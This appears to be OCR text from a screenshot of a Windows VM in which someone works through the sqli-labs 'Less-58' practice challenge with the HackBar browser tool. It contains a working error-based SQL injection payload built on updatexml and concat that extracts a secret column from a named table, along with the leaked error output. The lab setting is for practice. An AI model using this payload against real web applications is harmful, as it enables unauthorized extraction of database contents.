 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-58:Challenge-5
192.168.2.59/sqli/Less-58/?id=0' or (updatexml(1,concat(0x7e,(select (select group_concat(secret_94RH)%20 from 5p3mvjl8nz)),
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~ly1S9TgpxiniOo6Bu3fvQzAM~'
SQL DUMB SERIES - 58
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-58/?id=0' or (updatexml(1,concat(0x7e,(select (select group_concat(secret_94RH)  from 5p3mvjl8nz)),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
中
英
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。